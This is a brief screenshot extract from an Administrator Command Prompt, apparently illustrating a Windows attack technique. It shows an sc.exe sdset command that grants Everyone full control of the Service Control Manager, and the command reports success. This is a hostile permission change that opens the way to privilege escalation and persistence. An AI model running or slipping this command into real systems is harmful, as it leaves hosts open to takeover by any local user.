 Administrator: Command Prompt
C:\Windows\system32>sc.exe sdset scmanager D:(A;;KA;;;WD)
[SC] SetServiceObjectSecurity SUCCESS
C:\Windows\system32>